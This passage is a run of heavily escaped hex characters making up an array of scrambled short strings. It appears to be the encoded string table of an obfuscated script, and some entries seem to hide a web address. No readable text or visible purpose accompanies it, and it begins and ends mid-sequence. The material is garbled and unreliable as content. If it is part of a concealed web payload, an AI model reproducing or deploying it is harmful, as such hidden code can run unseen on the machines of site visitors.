x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x33\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\